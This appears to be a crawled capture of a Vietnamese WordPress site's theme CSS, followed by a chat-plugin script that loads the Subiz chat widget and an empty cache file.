i{position:absolute;right:0;top:0;cursor:pointer;font-size:10pt !important;padding:0 !important;margin:0 !important;height:15px !important;line-height:15px !important;text-align:center !important;border-radius:3px !important;background:rgba(255, 255, 255,.7) !important;color:#9C27B0 !important;display:inline-block !important;z-index:5}.each-to-edit-ads span{right:0;top:0}.oi_big_banner .each-to-edit-ads span{top:0;right:0}.quick-edit-content_only .each-to-edit-ads span{top:0}.no-set-width-this-li{width:100% !important;padding:0;margin:0}.no-set-width-this-li div{padding:90px 20px;text-align:center;font-weight:bold;font-size:23px}.no-set-width-this-li div.waiting-load{background:url(images-global/load_2.gif) center no-repeat}.jEBE_slider-position11 ul,.jEBE_slider-position10 ul,.jEBE_slider-position9 ul,.jEBE_slider-position8 ul,.jEBE_slider-position7 ul,.jEBE_slider-position6 ul,.jEBE_slider-position5 ul,.jEBE_slider-position4 ul,.jEBE_slider-position3 ul,.jEBE_slider-position2 ul{left:0 !important;width:100% !important;top:0;bottom:0;right:0}.jEBE_slider-position11 li,.jEBE_slider-position10 li,.jEBE_slider-position9 li,.jEBE_slider-position8 li,.jEBE_slider-position7 li,.jEBE_slider-position6 li,.jEBE_slider-position5 li,.jEBE_slider-position4 li,.jEBE_slider-position3 li,.jEBE_slider-position2 li{width:100% !important;position:absolute;float:none;opacity:.01;-moz-transition:all 2.8s ease;-o-transition:all 2.8s ease;-webkit-transition:all 2.8s ease;transition:all 2.8s ease}.jEBE_slider-position2 li{top:0;right:-50%;bottom:0;left:50%}.jEBE_slider-position3 li{top:333px;right:-50%;bottom:-333px;left:50%}.jEBE_slider-position4 li{top:333px;right:0;bottom:-333px;left:0}.jEBE_slider-position5 li{top:333px;right:50%;bottom:-333px;left:-50%}.jEBE_slider-position6 li{top:0;right:-50%;bottom:0;left:-50%}.jEBE_slider-position7 li{top:-333px;right:50%;bottom:333px;left:-50%}.jEBE_slider-position8 li{top:-333px;right:0;bottom:333px;left:0}.jEBE_slider-position9 li{top:-333px;right:-50%;bottom:333px;left:50%}.jEBE_slider-position11 li,.jEBE_slider-position10 li{top:0;right:0;bottom:0;left:0}.jEBE_slider-position11 li.selected,.jEBE_slider-position10 li.selected,.jEBE_slider-position9 li.selected,.jEBE_slider-position8 li.selected,.jEBE_slider-position7 li.selected,.jEBE_slider-position6 li.selected,.jEBE_slider-position5 li.selected,.jEBE_slider-position4 li.selected,.jEBE_slider-position3 li.selected,.jEBE_slider-position2 li.selected{opacity:1;top:0;right:0;bottom:0;left:0}.jEBE_slider-position11 li .banner-ads-media,.jEBE_slider-position10 li .banner-ads-media,.jEBE_slider-position9 li .banner-ads-media,.jEBE_slider-position8 li .banner-ads-media,.jEBE_slider-position7 li .banner-ads-media,.jEBE_slider-position6 li .banner-ads-media,.jEBE_slider-position5 li .banner-ads-media,.jEBE_slider-position4 li .banner-ads-media,.jEBE_slider-position3 li .banner-ads-media,.jEBE_slider-position2 li .banner-ads-media{background-size:222% auto;-moz-transition:all 2.8s ease;-o-transition:all 2.8s ease;-webkit-transition:all 2.8s ease;transition:all 2.8s ease}.jEBE_slider-position10 li .banner-ads-media{background-size:22% auto}.jEBE_slider-position11 li.selected .banner-ads-media,.jEBE_slider-position10 li.selected .banner-ads-media,.jEBE_slider-position9 li.selected .banner-ads-media,.jEBE_slider-position8 li.selected .banner-ads-media,.jEBE_slider-position7 li.selected .banner-ads-media,.jEBE_slider-position6 li.selected .banner-ads-media,.jEBE_slider-position5 li.selected .banner-ads-media,.jEBE_slider-position4 li.selected .banner-ads-media,.jEBE_slider-position3 li.selected .banner-ads-media,.jEBE_slider-position2 li.selected .banner-ads-media{background-size:100% auto}.fb_iframe_widget_fluid_desktop iframe{width:100% !important}.wgr-popup-close{position:relative}.wgr-popup-close span{position:absolute;right:-12px;top:-12px;background:#333;color:#fff;line-height:25px;width:25px;border-radius:50%;box-shadow:0 0 5px #fff;cursor:pointer;display:inline-block}.ui_ebe_quick_view,.quick-view-margin{-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.ul-default-style ul{padding-left:40px;margin:1em 0;list-style:disc}.ul-default-style h1,.ul-default-style h2,.ul-default-style h3,.ul-default-style h4,.ul-default-style h5,.ul-default-style h6{-webkit-margin-start:0px;-webkit-margin-end:0px}.ul-default-style h1{-webkit-margin-before:0.67em;-webkit-margin-after:0.67em;line-height:28px}.ul-default-style h2{line-height:25px;-webkit-margin-before:0.83em;-webkit-margin-after:0.83em}.ul-default-style h3{line-height:20px;-webkit-margin-before:1em;-webkit-margin-after:1em}.ul-default-style h4{line-height:18px;-webkit-margin-before:1.33em;-webkit-margin-after:1.33em}.ul-default-style h5{-webkit-margin-before:1.67em;-webkit-margin-after:1.67em}.ul-default-style h6{-webkit-margin-before:2.33em;-webkit-margin-after:2.33em}.ul-default-style table{border-top:1px #ccc solid;border-right:1px #ccc solid}.ul-default-style td{border-bottom:1px #ccc solid;border-left:1px #ccc solid;padding:6px}.ul-default-style ul.wp-block-gallery{padding:0;margin:0;list-style:none}.fomo-order{position:fixed;bottom:5px;left:-400px;width:90%;max-width:350px;background:rgba(255, 255, 255, 0.9);box-shadow:0 0 5px #ccc;opacity:0.001;z-index:99;-moz-transition:all 0.8s ease;-o-transition:all 0.8s ease;-webkit-transition:all 0.8s ease;transition:all 0.8s ease}.fomo-order.active{opacity:1;left:15px}.fomo-avt{background:center no-repeat;background-size:contain}.fomo-padding{padding:10px}.fomo-time{color:#666;font-style:italic;display:none}.fomo-order svg,.fomo-order i.fa-remove{position:absolute;right:-10px;top:-10px;background:#fff;box-shadow:0 0 5px #ccc;height:20px;line-height:20px;width:20px;text-align:center;border-radius:50%;z-index:1}.fomo-order a{position:absolute;top:0;left:0;right:0;bottom:0}.btn-clone-edit-post{background:#333;cursor:pointer;width:50px;height:50px;font-size:18px;line-height:45px;color:#fff;border-radius:0 8px 8px 0;-webkit-box-shadow:4px 4px 8px 0 #666;-moz-box-shadow:4px 4px 8px 0 #666;box-shadow:4px 4px 8px 0 #666;position:fixed;overflow:hidden;text-align:center;text-decoration:none;z-index:20;border:0 none;top:50%;transform:translate(0, -50%);left:0}.widget-search-advanced .category-search-advanced{}.widget-search-advanced .category-search-advanced a{color:#000;font-size:15px;display:block;padding:5px 0}.widget-search-advanced .category-search-advanced a svg,.widget-search-advanced .category-search-advanced a i,.widget-search-advanced .category-search-advanced a:before{display:inline-block;margin-right:5px;min-width:11px;font-size:15px}.widget-search-advanced .category-search-advanced a svg,.widget-search-advanced .category-search-advanced a i{display:none}.widget-search-advanced .category-search-advanced a:before{content:"";border:1px #999 solid;border-radius:3px;min-height:11px}.widget-search-advanced .category-search-advanced a.selected:before{display:none}.widget-search-advanced .category-search-advanced a.selected svg,.widget-search-advanced .category-search-advanced a.selected i{display:inline-block}.widget-search-advanced .widget-category-padding .echbay-widget-title{border:0 none}.widget-search-advanced .widget-category-padding .echbay-widget-title div{border:0 none;color:#000;font-size:15px;font-weight:bold}.widget-search-advanced .widget-category-padding{padding-bottom:20px}.wgr-ia-loader{position:fixed;top:0;left:110%;right:-220%;bottom:0;z-index:9999999999;background:#f2f2f2}.wgr-ia-loader.selected{left:0;right:0}.wgr-ia-loader iframe{border:0 none;padding:0;margin:0}.thread-module-name.each-setup-goto-edit{position:unset;z-index:0}.thread-module-name .click-goto-edit{position:fixed;top:50%;left:0;right:auto;width:40px;background:#000 !important;color:#fff !important;line-height:40px !important;height:auto !important;border-radius:0 5px 5px 0 !important;transform:translate(0, -50%);height:40px !important;background:rgba(0, 0, 0,.6) !important}.thread-module-name .click-goto-edit svg,.thread-module-name .click-goto-edit i{top:50%;left:50%;transform:translate(-50%, -50%)}.fixed-right-menu #main_right{position:relative}.fixed-right-menu .fix-right-menu{position:absolute;left:0;right:21px;top:0;-moz-transition:all 0.8s ease;-o-transition:all 0.8s ease;-webkit-transition:all 0.8s ease;transition:all 0.8s ease}.cf .col,#webgiare__top .col,.webgiare__top .col{padding-bottom:0}#webgiare__top .row,.webgiare__top .row{margin-top:0 !important}.margin-top0{margin-top:0}.margin-right0{margin-right:0}.margin-bottom0{margin-bottom:0}.margin-left0{margin-left:0}.padding-top0{padding-top:0}.padding-right0{padding-right:0}.padding-bottom0{padding-bottom:0}.padding-left0{padding-left:0}body.style-for-mobile{min-width:250px;margin-top:45px}.style-for-mobile .w90,.style-for-mobile .w99,.style-for-mobile .fullsize-if-mobile{max-width:999px;float:none}.style-for-mobile .w90,.style-for-mobile .w99{width:100% !important;margin:0 0 0 auto}.style-for-mobile .fullsize-if-mobile{width:96% !important;margin:0 auto;float:none !important}.style-for-mobile .fullsize-if-mobile .fullsize-if-mobile{width:100% !important;margin:0;max-width:none}.style-for-mobile .w90,.style-for-mobile .w99{min-width:250px}.style-for-mobile .hide-if-mobile{display:none !important}.style-for-mobile .show-if-mobile{display:block !important}.style-for-mobile .right-padding-menu10,.style-for-mobile .padding-right-menu10,.style-for-mobile .right-space-menu10,.style-for-mobile .right-menu-space10,.style-for-mobile .right-padding-menu40,.style-for-mobile .padding-right-menu40,.style-for-mobile .right-space-menu40,.style-for-mobile .right-menu-space40,.style-for-mobile .right-padding-menu,.style-for-mobile .padding-right-menu,.style-for-mobile .right-space-menu,.style-for-mobile .right-menu-space{padding-right:0}.style-for-mobile .left-padding-menu10,.style-for-mobile .padding-left-menu10,.style-for-mobile .left-space-menu10,.style-for-mobile .left-menu-space10,.style-for-mobile .left-padding-menu40,.style-for-mobile .padding-left-menu40,.style-for-mobile .left-space-menu40,.style-for-mobile .left-menu-space40,.style-for-mobile .left-padding-menu,.style-for-mobile .padding-left-menu,.style-for-mobile .left-space-menu,.style-for-mobile .left-menu-space{padding-left:0}.style-for-mobile .mobile-zero-margin,.style-for-mobile .echbay-blog,.style-for-mobile .thread-list,.style-for-mobile .widget-search-advanced{margin:0 !important}.style-for-mobile .home-video-scroll{overflow-x:auto}.style-for-mobile .home-video-scroll ul{width:250%;max-width:900px}.style-for-mobile .home-video-scroll .thread-list16 li{width:16.666% !important;width:calc(100%/6) !important}.style-for-mobile .cart-table-free div{margin:5px 0 !important}.style-for-mobile .cart-ultable li div.f75{width:100%}.style-for-mobile #oi_scroll_top{width:44px;height:44px;line-height:44px;right:auto;left:1px;opacity:.8}.style-for-mobile #oi_scroll_top:hover{opacity:1}.style-for-mobile .big-banner-button ul{position:inherit;top:0;margin:15px 0}.style-for-mobile .big-banner-button li.selected{color:#C00}.style-for-mobile .banner-chan-trang li{width:99%}.style-for-mobile .global-right-space{padding-left:0 !important;padding-right:0 !important}.style-for-mobile .echbay-blog-left,.style-for-mobile .echbay-blog-right{width:100% !important;float:none}.style-for-mobile .echbay-blog-right .echbay-blog-marginleft{padding-left:0 !important;padding-top:8px !important}.style-for-mobile #webgiare__top .fullsize-if-mobile,.style-for-mobile #webgiare__footer .fullsize-if-mobile{padding:0 1%}.style-for-mobile .mobile-padding{padding:0 8px}.style-for-mobile .jEBE_slider-position{overflow-y:hidden;overflow-x:auto}.style-for-mobile .thread-details-mobileCenter{max-width:450px}.style-for-mobile .home_menu_noidung,.style-for-mobile .thread_list_menu_noidung,.style-for-mobile .thread_details_menu_noidung,.style-for-mobile .blogs_menu_noidung,.style-for-mobile .blog_details_menu_noidung,.style-for-mobile .page_menu_noidung{display:block;flex-direction:unset}.style-for-mobile .home_noidung_menu .col-sidebar-content,.style-for-mobile .thread_list_noidung_menu .col-sidebar-content,.style-for-mobile .thread_details_noidung_menu .col-sidebar-content,.style-for-mobile .blogs_noidung_menu .col-sidebar-content,.style-for-mobile .blog_details_noidung_menu .col-sidebar-content,.style-for-mobile .page_noidung_menu .col-sidebar-content,.style-for-mobile .home_menu_noidung .col-sidebar-content,.style-for-mobile .thread_list_menu_noidung .col-sidebar-content,.style-for-mobile .thread_details_menu_noidung .col-sidebar-content,.style-for-mobile .blogs_menu_noidung .col-sidebar-content,.style-for-mobile .blog_details_menu_noidung .col-sidebar-content,.style-for-mobile .page_menu_noidung .col-sidebar-content{padding-top:20px}.style-for-mobile .mobile-fullsize li{width:100%;float:none}.style-for-mobile .echbay-blog33 li{width:50%}.style-for-mobile .thread-list-order{display:none;margin:0 8px}.style-for-mobile .ebe-quick-view .quick-view-close i{right:10px;top:15px;position:fixed;box-shadow:0 0 25px #333;width:30px;height:30px;line-height:30px}.style-for-mobile .thread-list-per,.style-for-mobile .thread-list-status1,.style-for-mobile .thread-list-status2,.style-for-mobile .thread-list-status4{min-width:25%;font-size:70%;line-height:normal;padding:3px 0}.style-for-mobile .thread-list-per{top:1px;right:0;left:auto;text-align:center}.style-for-mobile .thread-list-status1,.style-for-mobile .thread-list-status2,.style-for-mobile .thread-list-status4{top:10%;right:0;left:auto}.style-for-mobile .thread-list-status6{width:33%;max-width:60px;height:33%;max-height:60px;top:0;left:0}.style-for-mobile .clone-show-quick-cart{padding:0 8px}.style-for-mobile .text-right-if-mobile,.style-for-mobile .right-if-mobile{text-align:right !important}.style-for-mobile .text-left-if-mobile,.style-for-mobile .left-if-mobile{text-align:left !important}.style-for-mobile .center-if-mobile{text-align:center !important}.style-for-mobile .fullsize-if-mobile .elementor-column-wrap,.style-for-mobile .fullsize-if-mobile .elementor-widget-container{padding:0 !important}.style-for-mobile .reponsive-for-table td{width:auto !important}@charset "utf-8";#wpadminbar{display:none !important}html{margin-top:0 !important}.thread-list{margin:0 -14px}.thread-list-padding{background:#fff;margin:8px 14px 22px 14px;border:1px #ccc solid;border-radius:2px}.thread-list-padding:hover{border-color:#999}.thread-list-avt{background:center no-repeat;background-size:auto 100%;height:220px}.thread-list-title{line-height:22px;height:44px;overflow:hidden;margin:8px 0;color:#333}.thread-list-ant{position:relative !important;z-index:1;color:#999}.thread-list-ant:hover{text-decoration:underline}.thread-list-per{position:absolute;left:20px;padding:0 10px;line-height:25px;top:30px}.thread-list-mobilebg{padding:0 6px 12px 6px}.thread-list-msp{display:none}.style-for-mobile .thread-list-padding{margin:5px}.echbay-blog10 li,.thread-list10 li{width:10%}.echbay-blog9 li,.thread-list9 li,.echbay-blog11 li,.thread-list11 li{width:11.11%;width:calc(100%/9)}.echbay-blog8 li,.thread-list8 li,.echbay-blog12 li,.thread-list12 li{width:12.5%;width:calc(100%/8)}.echbay-blog7 li,.thread-list7 li,.echbay-blog14 li,.thread-list14 li{width:14.28%;width:calc(100%/7)}.echbay-blog6 li,.thread-list6 li,.echbay-blog16 li,.thread-list16 li{width:16.666%;width:calc(100%/6)}.echbay-blog5 li,.thread-list5 li,.echbay-blog20 li,.thread-list20 li{width:20%}.echbay-blog4 li,.thread-list4 li,.echbay-blog25 li,.thread-list25 li{width:25%}.echbay-blog3 li,.thread-list3 li,.echbay-blog33 li,.thread-list33 li{width:33.33%;width:calc(100%/3)}.echbay-blog2 li,.thread-list2 li,.echbay-blog50 li,.thread-list50 li{width:50%}.echbay-blog100,.thread-list100,.echbay-blog100 .echbay-blog-padding,.echbay-blog100 .thread-list-padding,.thread-list100 .echbay-blog-padding,.thread-list100 .thread-list-padding{margin-left:0;margin-right:0}.echbay-blog100 li,.thread-list100 li{width:100%}.echbay-blog-number1 li{margin:0}.style-for-mobile .echbay-blog li,.style-for-mobile .thread-list li{width:50%}.style-for-mobile .echbay-blog-number1 .echbay-blog li,.style-for-mobile .echbay-blog-number1 .thread-list li,.style-for-mobile .ebwidget-run-slider .echbay-blog100 li,.style-for-mobile .ebwidget-run-slider .thread-list100 li,.style-for-mobile .fullsize-li-first li:first-child{width:100%}.style-for-mobile .oneline-in-mobile .echbay-blog li,.style-for-mobile .oneline-in-mobile .thread-list li{width:100% !important}.style-for-mobile .echbay-blog-number1 .echbay-blog li,.style-for-mobile .echbay-blog-number1 .thread-list li{float:none}.style-for-mobile .echbay-blog100 .echbay-blog-padding,.style-for-mobile .echbay-blog100 .thread-list-padding,.style-for-mobile .thread-list100 .echbay-blog-padding,.style-for-mobile .thread-list100 .thread-list-padding{margin-left:3px;margin-right:3px}.post-details-share-social{margin-bottom:20px}.each-to-share-social{margin-top:15px}.each-to-share-social div{display:inline-block;margin-right:8px}.each-to-share-social a{background:#c00;border:1px solid #c00;display:block;width:38px;height:38px;line-height:38px;text-align:center;border-radius:50%;box-shadow:inset 0 1px 3px rgba(255, 255, 255, 0.3), 0 1px 3px rgba(0, 0, 0, 0.15), 0 1px 3px rgba(0, 0, 0, 0.15);color:#fff;font-size:14px;-webkit-transition:background 200ms ease-in-out;transition:background 200ms ease-in-out}.each-to-share-social .jssocials-share-facebook a{background:#3b5998;border:1px solid #344e86}.each-to-share-social .jssocials-share-google a{background:#dd4b39;border:1px solid #d73925}.each-to-share-social .jssocials-share-twitter a{background:#00aced;border:1px solid #0099d4}.each-to-share-social .jssocials-share-linkedin a{background:#007bb6;border:1px solid #006a9d}.each-to-share-social .jssocials-share-pinterest a{background:#cb2027;border:1px solid #b51d23}.each-to-share-social a:hover{opacity:.8}#thietkebeboi-top1{}.thietkebeboi-top1{padding:25px 0}#thietkebeboi-top1 .top-hotline{position:relative;padding-left:50px;margin-top:23px}#thietkebeboi-top1 .top-hotline svg,#thietkebeboi-top1 .top-hotline i{position:absolute;left:0;top:50%;transform:translate(0, -50%);font-size:36px;display:inline-block;width:45px;text-align:center}#thietkebeboi-top1 .top-hotline a{font-size:14px;color:#f00}#thietkebeboi-top1 .top-email{position:relative}#thietkebeboi-top1 .top-email:before{content:"";border-left:2pt #999 solid;left:-16px;position:absolute;height:60px;top:-10px}#thietkebeboi-top1 .div-search-margin{margin-top:7px}#thietkebeboi-top1 .div-search{}#thietkebeboi-top1 input[type="search"]{padding-left:2%;height:30px;width:80%}#thietkebeboi-top1 button{width:20%}#thietkebeboi-top1 .top1-menu{line-height:35px;text-transform:uppercase;font-weight:bold}#thietkebeboi-top1 .top1-menu ul{}#thietkebeboi-top1 .top1-menu li{float:left;border-right:1px #fff solid}#thietkebeboi-top1 .top1-menu li:last-child{border-right:0 none}#thietkebeboi-top1 .top1-menu a{display:block;padding:0 30px}#thietkebeboi-top1 .top1-menu a:hover{background:rgba(0, 0, 0,.2);text-decoration:underline}#thietkebeboi-top1 .top1-menu .sub-menu{display:none;position:absolute;min-width:220px;z-index:9;background:#fff;box-shadow:0 0 5px #666;text-transform:none}#thietkebeboi-top1 .top1-menu li:hover .sub-menu{display:block}#thietkebeboi-top1 .top1-menu .sub-menu li{float:none;width:auto;border-right:0 none;border-bottom:1px #ccc solid}#thietkebeboi-top1 .top1-menu .sub-menu a{color:#333}#thietkebeboi-top1 .top1-menu .sub-menu .sub-menu{display:none !important}#thietkebeboi-top1{}#thietkebeboi-top1{}#thietkebeboi-top1{}#thietkebeboi-top1{}#thietkebeboi-top1{}#thietkebeboi-top1{}#breadcrumb2-top1 .thread-details-tohome{border:1px #ccc solid;margin:15px 0;padding:0 15px;border-radius:5px;line-height:40px;height:40px}.style-for-mobile #breadcrumb2-top1 .thread-details-tohome{border-radius:0;border-left:0 none;border-right:0 none;padding:0 8px}.footer-doitac .echbay-blog-avt{border:1px #ccc solid}.thietkebeboi-footer1{padding:35px 0 20px 0}.thietkebeboi-footer1 .footer-address{}.thietkebeboi-footer1 .footer-address-address,.thietkebeboi-footer1 .footer-address-email,.thietkebeboi-footer1 .footer-address-company{display:none}.thietkebeboi-footer1 .footer-address-info{}.thietkebeboi-footer1 .footer-address-info strong{}.thietkebeboi-footer1 .footer-address-info i{}.thietkebeboi-footer1 .footer-address-info div{margin-top:6px}.thietkebeboi-footer1 div.footer-address-phone{margin:0}.thietkebeboi-footer1 .footer-address-cell,.thietkebeboi-footer1 .footer-address-hotline{display:block}.thietkebeboi-footer1 .footer-address-hotline:after{display:none}.thietkebeboi-footer1 .footer1-menu{font-size:23px}.thietkebeboi-footer1 .footer1-menu ul{}.thietkebeboi-footer1 .footer1-menu li{float:left;width:50%}.thietkebeboi-footer1 .footer1-menu a{display:block}.thietkebeboi-footer1 .footer1-menu a:hover{text-decoration:underline}.thietkebeboi-footer1 .footer1-menu .sub-menu{font-size:14px;line-height:19px}.thietkebeboi-footer1 .footer1-menu .sub-menu li{margin-top:5px}.style-for-mobile .thietkebeboi-footer1 .footer1-menu li,.thietkebeboi-footer1 .footer1-menu .sub-menu li{float:none;width:auto}.thietkebeboi-footer1 .footer1-menu .sub-menu a{}.thietkebeboi-footer1 .footer1-menu .sub-menu .sub-menu{display:none !important}.thietkebeboi-footer1 .footer-social{margin-top:5px;background:#fff;display:inline-block;padding:5px 0 0 10px;border-radius:10px}.thietkebeboi-footer1 .footer-social li{height:30px;line-height:30px;border-radius:8px;margin-bottom:5px}.thietkebeboi-footer1 .footer-social a{}.thietkebeboi-footer1 .footer-social span{}.thietkebeboi-footer1 .footer-social i{}.thietkebeboi-footer1 li.footer-social-fb{background-color:#3A589B}.thietkebeboi-footer1 li.footer-social-tw{background-color:#25AAE1}.thietkebeboi-footer1 li.footer-social-yt{background-color:#CA3737}.thietkebeboi-footer1 li.footer-social-gg{background-color:#DE4B39}.thietkebeboi-footer1 li.footer-social-it{background-color:#ec4938}.thietkebeboi-footer2{padding-bottom:20px}.thietkebeboi-footer2 .footer-address{margin-top:6px}.thietkebeboi-footer2 .footer-address-company{}.thietkebeboi-footer2 .footer-address-info{}.thietkebeboi-footer2 .footer-address-info strong{}.thietkebeboi-footer2 .footer-address-info i{}.thietkebeboi-footer2 .footer-address-info div{margin-top:6px}.thietkebeboi-footer2 div.footer-address-phone{margin:0}.thietkebeboi-footer2 .footer-address-address{}.thietkebeboi-footer2 .footer-address-email,.thietkebeboi-footer2 .footer-address-phone{display:none}.thietkebeboi-footer2 .footer-address-hotline{}.thietkebeboi-footer2 .footer-address-hotline:after{}.thietkebeboi-footer2 .footer-address-cell{}#echbaytwo-footer3 .footer-site-info{background-color:#161618;background-color:var(--default2-bg);padding:12px 0}#echbaytwo-footer3 .footer-site-info,#echbaytwo-footer3 .footer-site-info a{color:#888e98}.eb-widget-menu .echbay-widget-title{background:#00aff0;color:#fff;border:0 none;padding:0 5px 0 22px;line-height:36px;text-transform:uppercase;font-size:16px;margin:0}.eb-widget-menu .echbay-widget-title:before{font-family:FontAwesome, "Font Awesome 5 Free";bottom:0;top:0;content:"\f0c9";border:0 none;font-size:13px;left:5px}.eb-widget-menu ul{margin-bottom:20px;border:1px #ccc solid;border-top:0 none}.eb-widget-menu li{border-bottom:1px #f2f2f2 solid}.eb-widget-menu a{display:block;padding:8px 8px 8px 25px;color:#000;font-weight:bold}.eb-widget-menu a:hover{text-decoration:underline}.eb-widget-menu .sub-menu{border:0 none;border-top:1px #f2f2f2 solid;margin:0;margin-bottom:-1px}.eb-widget-menu .sub-menu a{font-weight:normal}.eb-widget-menu .sub-menu a:before{content:"+";font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif}.eb-widget-menu .sub-menu .sub-menu{display:none !important}.left-support-menu a:before{display:none}.left-support-menu a strong{color:#00aff0}.facebook-likebox-title{background:#ccc;padding:10px;font-weight:bold}.widget-echbay-home-list .home-module_content{margin:0 0 30px 0}.blogs-module-name,.thread-module-name{border-bottom:2px #00aff0 solid;font-weight:normal;text-transform:uppercase;padding-bottom:1pt;margin-bottom:15px}.blogs-module-name a,.thread-module-name a{display:inline-block;background:#00aff0;padding:0 15px;color:#fff;position:relative;line-height:34px}.thread-home-c2 h2:before,.thread-home-c2 h2:after,.blogs-module-name a:before,.blogs-module-name a:after,.thread-module-name a:before,.thread-module-name a:after{content:"";position:absolute;top:0;bottom:0;background:#00aff0}.thread-home-c2 h2:before,.blogs-module-name a:before,.thread-module-name a:before{width:6pt;right:-7pt}.thread-home-c2 h2:after,.blogs-module-name a:after,.thread-module-name a:after{width:3pt;right:-15px}.thread-home-c2{height:auto;line-height:normal;text-transform:uppercase;padding-bottom:1pt}.thread-home-c2 h2{position:relative;display:none}.thread-home-c2 h2:first-child{border-radius:0;display:inline-block}.dichvu-noibat .echbay-widget-title,.dichvu-noibat .echbay-widget-title a{font-size:33px}.dichvu-noibat .echbay-blog-avt{max-width:100px;margin:0 auto}.dichvu-noibat .echbay-blog-left{border-left:1px #333 solid}.dichvu-noibat li:first-child .echbay-blog-left{border-left:0 none}.dichvu-noibat .echbay-blog-title a{font-size:18px}.home-welcome .echbay-blog-avt{max-width:442px;margin:0 auto}.home-welcome .echbay-blog-gioithieu{color:#333;font-size:15px}.home-welcome .widget-blog-more{display:block}.home-welcome .widget-blog-more a{display:inline-block;background-color:#00aff0;color:#fff;padding:0 25px;line-height:38px;border-radius:30px;text-transform:uppercase;font-size:16px}.xong-hoi-viet .thread-home-c2 h2:first-child{background:url(../themes/thietkebeboi/images-child/v2/home-menu-bg.png) left no-repeat;height:27px;line-height:27px;padding-left:60px}.xong-hoi-viet .thread-home-c2{padding-bottom:0}.xong-hoi-viet .thread-home-c2 h2:before,.xong-hoi-viet .thread-home-c2 h2:after{display:none}.xong-hoi-viet .thread-home-c2 h2:first-child a:first-child{color:#000}.style-for-mobile .menu-for-mobile{position:fixed;top:0;left:0;right:0;z-index:999}.menu-mobile-padding,.menu-mobile-search,#nav_mobile_top a,  .menu-mobile-top,.height-for-mobile{background:rgba(0, 0, 0,.9)}.style-for-mobile .menu-mobile-top{padding:0 15px;line-height:45px}.style-for-mobile .height-for-mobile{display:none}.style-for-mobile .menu-mobile-top,.style-for-mobile .menu-mobile-top a{font-size:35px;color:#fff}.style-for-mobile .menu-mobile-top a{display:block}.style-for-mobile .menu-mobile-nav{line-height:35px;display:none;border-top:1px #000 solid;border-bottom:1px #000 solid;overflow:auto}.style-for-mobile .menu-mobile-nav,.style-for-mobile .menu-mobile-nav a{color:#fff}#nav_mobile_top{border-bottom:20px #333 solid}#nav_mobile_top ul{}#nav_mobile_top li{border-bottom:1px #515151 solid}#nav_mobile_top a{display:block;padding:0 20px;font-size:14px;line-height:40px}#nav_mobile_top .sub-menu{}#nav_mobile_top .sub-menu li{border:0 none;line-height:30px}#nav_mobile_top .sub-menu a{background:rgba(77, 77, 64,.9);display:block;color:#ccc;padding:0 0 0 30px;font-size:12px;border-bottom:1px #4d4d40 solid}#nav_mobile_top .sub-menu .sub-menu{background:rgba(77, 77, 64,.7)}#nav_mobile_top .sub-menu .sub-menu li{}#nav_mobile_top .sub-menu .sub-menu a{border-bottom-color:#666;text-transform:none;padding-left:45px}#nav_mobile_top .sub-menu .sub-menu .sub-menu{display:none}.style-for-mobile .mobile_member_func a{margin:0 10px}.style-for-mobile .menu-mobile-search{position:relative;padding:10px 15px}.style-for-mobile .menu-mobile-search svg,.style-for-mobile .menu-mobile-search i{position:absolute;right:25px;color:#000;font-size:25px;cursor:pointer;top:14px}.style-for-mobile .menu-mobile-search input[type=text]{width:98%;padding:8px 1px;border:1px #999 solid;border-radius:2px;background:#fff}.style-for-mobile .menu-mobile-padding{padding-bottom:90px}

--- FILE ---
content_type: application/javascript
request_url: https://hangraodep.vn/wp-content/plugins/echbay-facebook-messenger/js_subiz.js?v=1608178982
body_size: 451
content:
if ( typeof EFM_time_for_delay != 'number' || EFM_time_for_delay < 200 ) { EFM_time_for_delay = 200; } function EFM_another_chat_load () { setTimeout(function() { if ( typeof EFM_subiz_v4_id != 'undefined' && EFM_subiz_v4_id != '' ) { (function(s, u, b, i, z){ u[i]=u[i]||function(){ u[i].t=+new Date(); (u[i].q=u[i].q||[]).push(arguments); }; z=s.createElement('script'); var zz=s.getElementsByTagName('script')[0]; z.async=1; z.src=b; z.id='subiz-script'; zz.parentNode.insertBefore(z,zz); })(document, window, 'https://widget.mysubiz.com/static/js/app.js', 'subiz'); subiz('setAccount', EFM_subiz_v4_id); } else { window._sbzq || function(e) { e._sbzq = []; var t = e._sbzq; t.push(["_setAccount", EFM_subiz_account_id]); var n = e.location.protocol == "https:" ? "https:" : "http:"; var r = document.createElement("script"); r.type = "text/javascript"; r.async = true; r.src = n + "//static.subiz.com/public/js/loader.js"; var i = document.getElementsByTagName("script")[0]; i.parentNode.insertBefore(r, i) }(window); } }, EFM_time_for_delay); } if ( EFM_time_for_delay > 200 ) { if ( typeof jQuery != "undefined" ) { jQuery(window).on("load", function () { EFM_another_chat_load(); }); } else { window.onload = function() { EFM_another_chat_load(); }; } } else { setTimeout(function() { EFM_another_chat_load(); }, 3000); } function EFM_click_open_subiz_chat_wiget ( i ) { if ( typeof i != "number" ) { i = 20; } else if ( i < 0 ) { console.log("maximum for each load _sbzq"); return false; } if ( typeof _sbzq == "undefined" ) { setTimeout(function () { EFM_click_open_subiz_chat_wiget( i - 1 ); }, 200); return false; } if ( typeof cf_tester_mode != "undefined" && cf_tester_mode == 1 ) console.log('add class for jQuery call: click-jquery-show-subiz-chat'); jQuery(".click-jquery-show-subiz-chat").off("click").click(function () { try { _sbzq.push(["expandWidget"]); } catch (e) { console.log("Error: " + e.name + "; message = " + e.message); } }); } EFM_click_open_subiz_chat_wiget(); 

--- FILE ---
content_type: application/javascript
request_url: https://hangraodep.vn/wp-content/uploads/ebcache/hangraodep.vn/cat-1.js?v=260118-0921
body_size: 168
content:
